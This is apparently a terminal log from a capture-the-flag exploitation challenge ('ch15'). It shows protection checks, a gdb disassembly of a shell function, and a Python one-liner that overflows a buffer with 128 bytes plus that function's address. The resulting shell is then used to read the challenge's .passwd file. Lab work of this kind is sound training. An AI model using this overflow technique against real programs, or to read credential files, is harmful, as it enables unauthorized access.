 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH ./ch15
ASLR is OFF
app-systeme-ch15@challenge02:~$ gdb -q ./ch15
Reading symbols from ./ch15...(no debugging symbols found)...done.
warning: ~/.gdbinit.local: No such file or directory
gdb$ dis shell
Dump of assembler code for function shell:
0x08048464 <+0>: push %ebp
0x08048465 <+1>: mov %esp,%ebp
0x08048467 <+3>: sub $0x18,%esp
0x0804846a <+6>: movl $0x80485a0,(%esp)
0x08048471 <+13>: call 0x8048380 <system@plt>
0x08048476 <+18>: leave
0x08048477 <+19>: ret
End of assembler dump.
gdb$ q
app-systeme-ch15@challenge02:~$ python -i -c "print 'a'*128+'\x64\x84\x04\x08'" | ./ch15
>>> print("whoami")
>>> app-systeme-ch15-cracked
>>> print("cat .passwd")